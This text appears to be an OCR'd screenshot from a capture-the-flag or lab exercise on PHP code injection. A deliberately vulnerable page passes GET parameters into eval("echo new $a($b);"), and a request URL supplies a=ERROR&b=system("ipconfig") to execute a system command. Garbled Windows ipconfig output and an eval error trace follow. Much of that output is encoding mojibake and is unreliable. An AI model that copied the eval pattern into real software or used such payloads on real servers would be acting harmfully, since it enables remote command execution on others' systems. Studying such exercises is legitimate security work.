 不安全 | 192.168.2.130/?a=ERROR&b=system("ipconfig")
<?php
highlight_file(__FILE__);
error_reporting(0);
$a = $_GET['a'];
$b = $_GET['b'];
eval("echo new $a($b);"); Windows IP ���� ��
�������� IPv6 ��. . . . . . . . : fe80::2114:e586:fabd:b224%6
. . : 255.255.255.0 Ĭ������. . . . . . . . . . . . . : 192.168.2.2
localdomain �������� IPv6 ��. . . . . . . . : fe80::2d78:19a2
�������� . . . . . . . . . . . . : 255.255.255.0 Ĭ������. . . . . . .
. . . . . . . . : ý���Ѷ�Ͽ����� �����ض��� DNS ��׺ . . . .
E:\phpstudy\phpstudy_pro\WWW\index.php(6) : eval()'d code:1 S
eval() #1 {main}